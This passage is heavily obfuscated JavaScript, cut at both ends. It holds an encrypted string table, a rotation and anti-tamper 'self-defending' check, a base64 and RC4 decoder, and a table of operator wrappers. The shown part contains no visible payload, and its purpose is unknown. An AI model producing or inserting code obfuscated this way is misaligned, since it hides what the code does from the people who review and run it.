x77\x3d\x3d','\x77\x34\x6a\x44\x68\x38\x4f\x70\x54\x73\x4b\x63\x77\x35\x78\x47','\x66\x63\x4f\x55\x77\x37\x73\x56','\x77\x34\x2f\x44\x68\x73\x4b\x74\x54\x73\x4b\x63\x77\x36\x64\x46\x77\x37\x2f\x43\x6a\x69\x62\x43\x69\x38\x4f\x55','\x77\x70\x67\x4f\x77\x6f\x66\x44\x6e\x63\x4b\x38\x77\x70\x72\x43\x71\x77\x3d\x3d','\x77\x37\x50\x44\x69\x58\x70\x6d\x77\x70\x30\x45','\x77\x70\x42\x52\x4c\x51\x3d\x3d','\x77\x36\x51\x53\x77\x71\x73\x3d','\x77\x36\x44\x43\x71\x67\x56\x6d\x57\x38\x4b\x45','\x77\x6f\x30\x4d\x77\x72\x55\x3d','\x66\x63\x4f\x4e\x77\x37\x30\x61\x77\x71\x58\x44\x6d\x41\x50\x43\x6f\x73\x4f\x4d\x77\x36\x54\x43\x6e\x63\x4f\x41\x41\x78\x2f\x43\x74\x4d\x4f\x58\x4a\x4d\x4b\x66\x61\x6b\x59\x68','\x77\x71\x62\x43\x6a\x4d\x4f\x45','\x77\x34\x37\x44\x74\x78\x50\x44\x70\x68\x7a\x43\x70\x56\x66\x44\x6a\x4d\x4f\x6c\x77\x6f\x6a\x43\x73\x31\x6f\x71\x77\x36\x56\x39\x77\x36\x62\x44\x6a\x43\x76\x44\x75\x38\x4b\x30\x4e\x4d\x4f\x71\x65\x38\x4b\x74\x77\x34\x76\x43\x73\x51\x3d\x3d','\x77\x71\x2f\x44\x75\x55\x78\x52\x77\x34\x33\x43\x6a\x79\x67\x3d','\x63\x38\x4b\x6d\x5a\x51\x3d\x3d','\x77\x6f\x6b\x5a\x77\x35\x64\x74\x77\x34\x6c\x35\x77\x71\x44\x44\x67\x43\x39\x73\x54\x4d\x4b\x51\x65\x79\x59\x70\x77\x37\x4e\x52\x5a\x38\x4b\x61\x77\x35\x72\x43\x72\x4d\x4b\x61\x56\x78\x7a\x43\x75\x4d\x4b\x71\x4b\x6d\x62\x43\x67\x52\x6e\x43\x6b\x73\x4b\x33\x77\x34\x50\x43\x6c\x4d\x4b\x41\x53\x51\x3d\x3d','\x63\x4d\x4f\x32\x52\x67\x3d\x3d','\x64\x63\x4f\x57\x4d\x41\x3d\x3d','\x77\x72\x56\x30\x77\x71\x6b\x3d','\x77\x34\x37\x44\x74\x78\x50\x44\x70\x68\x7a\x43\x70\x56\x66\x44\x6a\x4d\x4f\x6c\x77\x6f\x6a\x43\x73\x77\x3d\x3d','\x77\x35\x72\x44\x72\x78\x51\x3d','\x77\x37\x50\x44\x74\x78\x34\x3d','\x77\x72\x50\x43\x6a\x73\x4f\x32\x44\x51\x45\x46\x77\x71\x5a\x47\x58\x4d\x4b\x56\x53\x41\x3d\x3d','\x77\x72\x54\x43\x6b\x47\x44\x44\x76\x42\x56\x73\x4d\x6e\x67\x3d','\x77\x70\x44\x43\x71\x38\x4b\x62','\x4b\x63\x4f\x4f\x77\x37\x2f\x43\x68\x63\x4b\x31\x5a\x63\x4b\x50\x77\x34\x37\x44\x76\x58\x63\x3d','\x77\x70\x6c\x74\x42\x48\x35\x57\x77\x34\x6f\x4d\x77\x71\x54\x44\x6e\x67\x3d\x3d','\x77\x70\x68\x37\x45\x6e\x67\x3d','\x53\x79\x66\x44\x76\x73\x4b\x6a\x57\x38\x4b\x41','\x77\x37\x37\x44\x70\x4d\x4b\x6f\x77\x72\x38\x3d','\x55\x63\x4f\x4c\x55\x45\x54\x44\x74\x57\x63\x3d','\x4b\x55\x37\x43\x67\x38\x4f\x6c\x77\x34\x37\x44\x74\x6a\x30\x3d','\x77\x34\x33\x44\x6a\x4d\x4f\x6a\x54\x4d\x4b\x51\x77\x37\x73\x3d','\x43\x63\x4f\x38\x77\x36\x59\x3d','\x77\x6f\x76\x44\x75\x31\x41\x3d','\x66\x4d\x4b\x55\x58\x6d\x70\x59\x4f\x41\x3d\x3d','\x77\x35\x55\x6b\x77\x72\x51\x3d','\x77\x34\x58\x44\x6c\x63\x4b\x35','\x41\x54\x31\x70\x51\x38\x4b\x56\x77\x35\x6e\x44\x69\x56\x52\x65\x56\x33\x77\x72\x77\x70\x70\x45\x77\x71\x66\x44\x74\x67\x3d\x3d','\x77\x37\x6a\x43\x6f\x44\x68\x31\x58\x63\x4b\x46\x77\x35\x62\x44\x69\x67\x3d\x3d','\x65\x38\x4b\x68\x58\x67\x3d\x3d','\x77\x6f\x49\x4e\x77\x70\x76\x44\x6c\x41\x3d\x3d','\x77\x6f\x37\x43\x70\x38\x4b\x71\x56\x4d\x4f\x69\x59\x38\x4b\x4c\x47\x54\x34\x3d','\x57\x4d\x4b\x44\x4c\x6b\x6a\x44\x72\x38\x4b\x54','\x55\x53\x66\x44\x71\x73\x4b\x6d\x57\x63\x4b\x56\x77\x36\x30\x4c\x77\x35\x4a\x4e\x53\x4d\x4f\x33\x44\x6b\x6a\x44\x73\x63\x4b\x68','\x61\x43\x59\x53\x65\x30\x30\x3d','\x65\x38\x4f\x45\x77\x36\x59\x5a\x77\x71\x50\x44\x68\x41\x3d\x3d','\x59\x38\x4f\x41\x77\x37\x34\x55\x77\x71\x76\x44\x6c\x79\x6a\x43\x71\x4d\x4f\x47\x77\x72\x37\x44\x67\x63\x4f\x65\x48\x48\x48\x43\x70\x63\x4f\x57\x4e\x41\x3d\x3d','\x53\x6a\x39\x6b\x57\x4d\x4b\x65','\x77\x6f\x4a\x63\x42\x52\x62\x44\x74\x63\x4f\x71\x77\x35\x6f\x3d','\x45\x54\x4a\x44\x52\x4d\x4f\x50\x77\x71\x30\x68\x58\x38\x4f\x57\x63\x73\x4f\x4b\x77\x72\x70\x38\x77\x34\x7a\x44\x6d\x6b\x52\x61\x48\x58\x54\x44\x73\x38\x4b\x36\x57\x4d\x4b\x67\x77\x6f\x6e\x44\x72\x6c\x2f\x44\x6b\x41\x3d\x3d','\x77\x70\x62\x43\x70\x38\x4b\x77\x53\x4d\x4f\x67','\x77\x70\x4c\x43\x72\x73\x4f\x4a','\x77\x36\x37\x44\x6c\x41\x35\x55\x41\x6c\x4c\x44\x6a\x51\x3d\x3d','\x77\x71\x6a\x44\x74\x6c\x35\x64\x77\x35\x4c\x43\x6f\x54\x6f\x48\x62\x44\x72\x43\x76\x63\x4f\x74\x77\x35\x54\x44\x6a\x73\x4f\x39\x77\x71\x7a\x43\x73\x38\x4f\x48','\x43\x54\x4a\x5a\x57\x4d\x4f\x4e','\x50\x63\x4f\x48\x77\x36\x6a\x43\x6d\x4d\x4b\x77\x62\x38\x4b\x70\x77\x35\x6f\x3d','\x49\x38\x4f\x4b\x77\x37\x2f\x43\x68\x63\x4b\x78\x59\x63\x4b\x76\x77\x35\x6a\x44\x76\x7a\x7a\x44\x75\x6b\x41\x4f\x57\x42\x6e\x43\x67\x48\x33\x43\x6f\x63\x4b\x6d','\x51\x68\x7a\x43\x69\x4d\x4f\x41\x77\x37\x58\x44\x67\x54\x31\x57\x4c\x77\x3d\x3d','\x5a\x38\x4f\x45\x4c\x73\x4f\x39\x4a\x52\x78\x55\x77\x6f\x6b\x3d','\x50\x55\x66\x43\x68\x63\x4f\x70\x77\x35\x50\x44\x74\x78\x4c\x44\x68\x4d\x4f\x2b\x77\x70\x62\x44\x69\x4d\x4b\x39\x57\x67\x42\x58\x4d\x56\x41\x3d','\x77\x34\x76\x44\x6f\x73\x4b\x76\x77\x71\x4c\x43\x71\x4d\x4b\x33\x48\x46\x54\x43\x68\x63\x4f\x6e\x77\x71\x30\x6c\x77\x6f\x51\x3d','\x43\x77\x7a\x44\x67\x38\x4f\x71\x66\x69\x6f\x3d','\x64\x73\x4b\x66\x77\x6f\x49\x7a\x58\x4d\x4f\x59\x4a\x6c\x56\x35','\x77\x34\x45\x35\x4e\x6e\x4e\x79\x45\x51\x3d\x3d','\x77\x71\x59\x46\x77\x34\x70\x72\x77\x34\x35\x6a\x77\x70\x44\x44\x69\x41\x3d\x3d','\x77\x71\x50\x44\x72\x30\x46\x48\x77\x34\x48\x43\x73\x77\x3d\x3d','\x58\x38\x4f\x46\x58\x6b\x48\x44\x69\x57\x6f\x36\x4d\x4d\x4f\x75\x56\x4d\x4b\x4e','\x77\x70\x31\x67\x77\x72\x6a\x44\x73\x79\x6e\x43\x6c\x41\x3d\x3d','\x77\x37\x52\x65\x44\x63\x4f\x47\x77\x72\x78\x36','\x77\x71\x50\x43\x73\x52\x59\x42\x77\x72\x72\x44\x6c\x41\x3d\x3d','\x61\x63\x4b\x51\x58\x6d\x6c\x4a\x4b\x41\x3d\x3d','\x77\x37\x72\x44\x6c\x48\x31\x79\x77\x70\x30\x66','\x49\x73\x4f\x62\x77\x36\x7a\x43\x6e\x73\x4b\x33','\x77\x37\x51\x4c\x77\x72\x4c\x43\x6f\x4d\x4b\x5a\x46\x67\x3d\x3d','\x47\x6e\x38\x58','\x77\x34\x48\x43\x75\x73\x4f\x56\x77\x35\x50\x44\x6b\x73\x4f\x2b','\x46\x73\x4f\x41\x77\x36\x39\x69\x66\x63\x4b\x53','\x77\x6f\x39\x35\x4e\x4d\x4f\x42\x77\x70\x34\x74','\x58\x42\x67\x65\x52\x73\x4f\x73\x77\x35\x4e\x44\x5a\x4d\x4f\x73','\x56\x7a\x2f\x43\x6f\x4d\x4b\x71\x77\x72\x4c\x44\x70\x77\x3d\x3d','\x77\x6f\x68\x74\x77\x72\x66\x44\x70\x6a\x54\x43\x69\x55\x76\x43\x6e\x38\x4f\x43\x77\x35\x45\x55\x77\x71\x49\x3d','\x4f\x45\x7a\x44\x68\x6a\x74\x6f\x44\x77\x3d\x3d','\x77\x37\x76\x43\x6e\x63\x4f\x53\x77\x34\x6e\x44\x67\x63\x4f\x6c\x57\x48\x56\x64\x54\x68\x4d\x3d','\x57\x63\x4f\x63\x57\x31\x37\x44\x72\x58\x45\x3d','\x77\x35\x33\x44\x68\x63\x4f\x66\x77\x35\x33\x44\x73\x63\x4f\x74\x58\x38\x4b\x4e\x77\x6f\x72\x44\x74\x56\x74\x72\x77\x70\x67\x3d','\x65\x7a\x38\x58\x66\x56\x77\x35','\x77\x37\x72\x44\x6c\x78\x5a\x79\x48\x6b\x6a\x44\x6b\x56\x72\x44\x6a\x57\x54\x44\x6f\x54\x77\x4b\x77\x71\x72\x43\x6b\x53\x4e\x63\x64\x38\x4f\x71\x63\x63\x4b\x36\x57\x56\x45\x3d','\x54\x38\x4b\x69\x56\x57\x46\x4a\x50\x6c\x37\x43\x67\x45\x73\x6c\x77\x71\x35\x44\x4b\x63\x4b\x48\x41\x38\x4f\x71\x77\x71\x77\x2f\x44\x4d\x4f\x65\x77\x34\x2f\x43\x6b\x41\x3d\x3d','\x4b\x46\x50\x43\x6d\x63\x4f\x39\x77\x34\x37\x44\x71\x67\x3d\x3d','\x77\x70\x78\x33\x77\x72\x4c\x44\x74\x54\x44\x43\x67\x6d\x48\x43\x6a\x73\x4b\x61\x77\x36\x63\x6f\x77\x72\x41\x49\x77\x6f\x51\x46\x59\x4d\x4f\x32\x77\x36\x74\x76\x77\x37\x39\x36\x49\x63\x4b\x75\x43\x30\x6c\x6d\x77\x71\x41\x38\x77\x35\x58\x43\x6f\x51\x3d\x3d','\x77\x71\x64\x48\x77\x71\x62\x44\x70\x54\x2f\x43\x67\x33\x33\x43\x6b\x38\x4f\x43\x77\x35\x30\x46\x77\x70\x67\x65\x77\x6f\x55\x54\x65\x38\x4f\x76\x77\x36\x6c\x56\x77\x36\x74\x4c','\x77\x72\x62\x43\x69\x6d\x33\x44\x71\x67\x78\x67\x4d\x32\x4a\x5a\x48\x46\x74\x32\x51\x63\x4b\x50\x77\x37\x68\x4f\x77\x70\x44\x43\x6e\x6b\x34\x34\x77\x72\x4e\x48\x77\x6f\x76\x43\x71\x63\x4b\x72\x77\x71\x62\x43\x70\x73\x4b\x4d\x61\x56\x6f\x59\x63\x73\x4f\x46\x65\x6c\x56\x4a\x65\x67\x3d\x3d','\x57\x42\x63\x53\x52\x73\x4f\x33\x77\x34\x30\x3d','\x4f\x69\x51\x61\x62\x58\x63\x72\x49\x4d\x4f\x32\x42\x38\x4b\x4b\x77\x72\x6f\x47\x77\x34\x6e\x44\x76\x53\x4a\x59\x77\x72\x55\x56\x77\x35\x37\x44\x73\x51\x31\x49\x77\x35\x48\x44\x6b\x79\x6f\x43\x77\x37\x62\x44\x67\x67\x3d\x3d','\x54\x63\x4b\x4a\x4b\x46\x6a\x44\x76\x73\x4b\x54\x58\x38\x4f\x6f\x46\x69\x5a\x4c\x4f\x78\x4a\x76\x77\x34\x34\x3d','\x57\x53\x5a\x68\x58\x73\x4b\x50\x77\x34\x55\x3d','\x77\x72\x44\x43\x72\x41\x30\x42\x77\x71\x66\x44\x69\x42\x55\x3d','\x77\x35\x6e\x44\x74\x77\x6e\x44\x6f\x78\x54\x43\x70\x79\x62\x44\x6d\x38\x4f\x34\x77\x6f\x33\x44\x75\x31\x41\x35\x77\x36\x34\x3d','\x77\x6f\x6c\x6d\x43\x48\x39\x6a\x77\x35\x34\x3d','\x54\x77\x6f\x4b\x51\x4d\x4f\x71\x77\x34\x78\x50','\x53\x41\x33\x43\x70\x56\x39\x6f\x4e\x79\x4e\x46\x66\x58\x48\x43\x75\x53\x45\x31\x57\x77\x3d\x3d','\x51\x6a\x58\x43\x70\x73\x4b\x36\x77\x71\x50\x44\x70\x31\x34\x3d','\x77\x6f\x7a\x43\x69\x73\x4b\x54\x46\x4d\x4b\x66\x45\x73\x4b\x70\x77\x70\x76\x44\x6b\x52\x6e\x43\x71\x67\x3d\x3d','\x47\x69\x74\x63\x58\x73\x4f\x63\x77\x72\x38\x3d','\x58\x51\x54\x43\x75\x30\x68\x67\x4b\x57\x67\x64\x4b\x48\x6a\x43\x71\x57\x4e\x76','\x77\x35\x66\x44\x6d\x4d\x4f\x58','\x77\x6f\x31\x74\x4d\x73\x4f\x51\x77\x6f\x73\x79\x77\x72\x42\x4c\x57\x38\x4b\x62\x61\x63\x4b\x56\x4d\x55\x72\x44\x72\x44\x6b\x75\x77\x71\x59\x3d','\x57\x4d\x4b\x39\x77\x70\x6f\x3d','\x61\x53\x34\x51\x61\x6b\x63\x39\x66\x63\x4f\x6d\x41\x73\x4b\x2f\x77\x71\x49\x56\x77\x35\x50\x44\x70\x6a\x45\x66\x77\x36\x77\x3d','\x77\x35\x4c\x43\x6f\x38\x4f\x51\x77\x35\x58\x44\x67\x77\x3d\x3d','\x5a\x4d\x4b\x65\x59\x33\x6c\x65\x4f\x56\x6e\x43\x6b\x67\x3d\x3d','\x77\x6f\x4a\x2f\x46\x32\x56\x77\x77\x34\x77\x64\x77\x71\x58\x44\x6d\x4d\x4f\x43\x77\x70\x4c\x44\x72\x56\x4a\x65\x4a\x73\x4b\x72\x77\x71\x4c\x43\x6b\x51\x3d\x3d','\x45\x48\x63\x4d\x42\x38\x4b\x68\x77\x6f\x38\x3d'];(function(_0x1a3724,_0x364f64){var _0x52d678=function(_0x8324a){while(--_0x8324a){_0x1a3724['\x70\x75\x73\x68'](_0x1a3724['\x73\x68\x69\x66\x74']());}};var _0x314ed2=function(){var _0x567246={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x9c5217,_0x346bbe,_0x2063e0,_0x1c9b37){_0x1c9b37=_0x1c9b37||{};var _0x2f799e=_0x346bbe+'\x3d'+_0x2063e0;var _0x187ff2=0x0;for(var _0x187ff2=0x0,_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];_0x187ff2<_0x1ba49e;_0x187ff2++){var _0x5bc640=_0x9c5217[_0x187ff2];_0x2f799e+='\x3b\x20'+_0x5bc640;var _0x48ae7f=_0x9c5217[_0x5bc640];_0x9c5217['\x70\x75\x73\x68'](_0x48ae7f);_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];if(_0x48ae7f!==!![]){_0x2f799e+='\x3d'+_0x48ae7f;}}_0x1c9b37['\x63\x6f\x6f\x6b\x69\x65']=_0x2f799e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44fbac,_0x3a91ea){_0x44fbac=_0x44fbac||function(_0x37fa48){return _0x37fa48;};var _0x3dcd39=_0x44fbac(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a91ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16d429=function(_0x5172d1,_0x2791ae){_0x5172d1(++_0x2791ae);};_0x16d429(_0x52d678,_0x364f64);return _0x3dcd39?decodeURIComponent(_0x3dcd39[0x1]):undefined;}};var _0xfb6d83=function(){var _0x15d5e1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x15d5e1['\x74\x65\x73\x74'](_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfb6d83;var _0x1d16ac='';var _0x32518f=_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x32518f){_0x567246['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x32518f){_0x1d16ac=_0x567246['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x314ed2();}(_0x528d,0x87));var _0xd528=function(_0x1a3724,_0x364f64){_0x1a3724=_0x1a3724-0x0;var _0x52d678=_0x528d[_0x1a3724];if(_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9d71=function(){return this;};var _0x314ed2=_0x1b9d71();var _0x567246='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x314ed2['\x61\x74\x6f\x62']||(_0x314ed2['\x61\x74\x6f\x62']=function(_0x9c5217){var _0x346bbe=String(_0x9c5217)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2063e0=0x0,_0x1c9b37,_0x2f799e,_0x51b02c=0x0,_0x187ff2='';_0x2f799e=_0x346bbe['\x63\x68\x61\x72\x41\x74'](_0x51b02c++);~_0x2f799e&&(_0x1c9b37=_0x2063e0%0x4?_0x1c9b37*0x40+_0x2f799e:_0x2f799e,_0x2063e0++%0x4)?_0x187ff2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c9b37>>(-0x2*_0x2063e0&0x6)):0x0){_0x2f799e=_0x567246['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2f799e);}return _0x187ff2;});}());var _0x1ba49e=function(_0x5bc640,_0x48ae7f){var _0x44fbac=[],_0x3a91ea=0x0,_0x37fa48,_0x3dcd39='',_0x16d429='';_0x5bc640=atob(_0x5bc640);for(var _0x5172d1=0x0,_0x2791ae=_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x5172d1<_0x2791ae;_0x5172d1++){_0x16d429+='\x25'+('\x30\x30'+_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5172d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5bc640=decodeURIComponent(_0x16d429);for(var _0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x44fbac[_0xfb6d83]=_0xfb6d83;}for(_0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83]+_0x48ae7f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb6d83%_0x48ae7f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;}_0xfb6d83=0x0;_0x3a91ea=0x0;for(var _0x15d5e1=0x0;_0x15d5e1<_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x15d5e1++){_0xfb6d83=(_0xfb6d83+0x1)%0x100;_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83])%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;_0x3dcd39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15d5e1)^_0x44fbac[(_0x44fbac[_0xfb6d83]+_0x44fbac[_0x3a91ea])%0x100]);}return _0x3dcd39;};_0xd528['\x72\x63\x34']=_0x1ba49e;_0xd528['\x64\x61\x74\x61']={};_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d16ac=_0xd528['\x64\x61\x74\x61'][_0x1a3724];if(_0x1d16ac===undefined){if(_0xd528['\x6f\x6e\x63\x65']===undefined){var _0x32518f=function(_0x745539){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x745539;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d117f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d117f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2dd634){if(!Boolean(~_0x2dd634)){return _0x2dd634;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38dc6d){for(var _0x820a3b=0x0,_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x820a3b<_0x3573ad;_0x820a3b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38dc6d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x32518f(_0xd528)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd528['\x6f\x6e\x63\x65']=!![];}_0x52d678=_0xd528['\x72\x63\x34'](_0x52d678,_0x364f64);_0xd528['\x64\x61\x74\x61'][_0x1a3724]=_0x52d678;}else{_0x52d678=_0x1d16ac;}return _0x52d678;};(function(){var _0x115a77=function(){var _0x1a3724=!![];return function(_0x364f64,_0x52d678){var _0x8324a=_0x1a3724?function(){if(_0x52d678){var _0x2161cd=_0x52d678['\x61\x70\x70\x6c\x79'](_0x364f64,arguments);_0x52d678=null;return _0x2161cd;}}:function(){};_0x1a3724=![];return _0x8324a;};}();var _0x60f3c3={'\x50\x55\x42':function _0x2d6c29(_0x4ce9b3,_0x55cb37){return _0x4ce9b3<_0x55cb37;},'\x62\x6b\x42':function _0x4e0156(_0x56bf00,_0x1e2ca2){return _0x56bf00&_0x1e2ca2;},'\x49\x66\x4d':function _0x34af3c(_0x53cc4c,_0x400ba9){return _0x53cc4c>>_0x400ba9;},'\x7a\x50\x70':function _0xf5f80(_0x127e32,_0x558a61){return _0x127e32==_0x558a61;},'\x6f\x6d\x50':function _0xc74c4c(_0x2a900b,_0x40fadf){return _0x2a900b>>_0x40fadf;},'\x78\x52\x46':function _0x164a8a(_0x539c53,_0x4babb2){return _0x539c53|_0x4babb2;},'\x53\x6e\x4f':function _0xeaafa1(_0x1b0198,_0x1c4b72){return _0x1b0198&_0x1c4b72;},'\x5a\x4b\x4a':function _0xbfdb62(_0x4b10f6,_0x17911a){return _0x4b10f6&_0x17911a;},'\x62\x49\x49':function _0x49046c(_0x4aeb20,_0x479c57){return _0x4aeb20<<_0x479c57;},'\x61\x53\x55':function _0x433872(_0x229671,_0x22a9dd){return _0x229671<<_0x22a9dd;},'\x5a\x6d\x44':function _0x213bbb(_0x15589d,_0x1c0f53){return _0x15589d>>_0x1c0f53;},'\x46\x66\x46':function _0x324120(_0x2d5fbc,_0x23e871){return _0x2d5fbc&_0x23e871;},'\x5a\x47\x43':function _0x156dbe(_0xee8a28,_0x176dc6){return _0xee8a28&_0x176dc6;},'\x71\x47\x57':function _0x4fe2a3(_0x5b876d,_0x3b2d03){return _0x5b876d(_0x3b2d03);},'\x74\x5a\x69':function _0x941da(_0x2c6232){return _0x2c6232();},'\x72\x74\x67':function _0x118c90(_0x27279e,_0x1c2ef5){return _0x27279e%_0x1c2ef5;},'\x67\x49\x51':function _0x546c55(_0x16fc95,_0x3d0cf1){return _0x16fc95%_0x3d0cf1;},'\x73\x56\x69':function _0x2c8bef(_0xc1eb98,_0x3dadf8){return _0xc1eb98%_0x3dadf8;},'\x77\x68\x57':function _0x1b9779(_0x547feb,_0x3947ad){return _0x547feb/_0x3947ad;},'\x6f\x45\x66':function _0x34a189(_0xd93283,_0x125e3f){return _0xd93283|_0x125e3f;},'\x63\x4c\x78':function _0x5b66e9(_0x82142a,_0x3ed1cf){return _0x82142a!==_0x3ed1cf;},'\x45\x6d\x6a':function _0x471684(_0x88a525,_0x30795c){return _0x88a525+_0x30795c;},'\x45\x4f\x73':function _0x3bef04(_0x4a8406,_0x5055d6){return _0x4a8406%_0x5055d6;},'\x44\x4f\x51':function _0x12dd92(_0x931d63,_0x1cc5c2){return _0x931d63(_0x1cc5c2);},'\x5a\x6e\x51':function _0x57576c(_0x10e3c5,_0x102087){return _0x10e3c5>_0x102087;},'\x61\x57\x50':function _0x5a8cbc(_0x260a76,_0x322354){return _0x260a76-_0x322354;},'\x67\x66\x58':function _0x258a50(_0x522395,_0x5517a6){return _0x522395!==_0x5517a6;},'\x65\x58\x56':function _0x30408b(_0x4e393a,_0x18875b){return _0x4e393a(_0x18875b);},'\x6e\x71\x61':function _0x39fc2a(_0x144d48,_0x177e15){return _0x144d48(_0x177e15);},'\x51\x7a\x4e':function _0x3be850(_0x5e0eb4,_0x54c8fe){return _0x5e0eb4+_0x54c8fe;},'\x6b\x50\x6e':function _0x3fb007(_0x100ba9){return _0x100ba9();},'\x65\x6e\x47':function _0x1874a2(_0x393ae9,_0x3deb7e){return _0x393ae9(_0x3deb7e);},'\x6a\x69\x72':function _0x3fcc65(_0x5b2996,_0x56dc1d){return _0x5b2996+_0x56dc1d;},'\x4a\x4e\x64':function _0x5dfc28(_0x1d6be7,_0x28d689){return _0x1d6be7+_0x28d689;},'\x4c\x52\x74':function _0x2df836(_0x968b7,_0x1d9663){return _0x968b7<_0x1d9663;},'\x57\x54\x57':function _0x17479d(_0x5e08bb,_0x48d3e6){return _0x5e08bb===_0x48d3e6;},'\x63\x57\x55':function _0x48f546(_0x2e57ce,_0x163d5c){return _0x2e57ce(_0x163d5c);},'\x50\x6e\x5a':function _0x48af3d(_0x2f851d,_0x14a9a0){return _0x2f851d(_0x14a9a0);},'\x4d\x6c\x78':function _0x5967e2(_0x421ff5,_0x2d278b){return _0x421ff5+_0x2d278b;},'\x44\x57\x6f':function _0x56af9b(_0x3f7aa6,_0x1b27ab){return _0x3f7aa6(_0x1b27ab);},'\x4b\x44\x6a':function 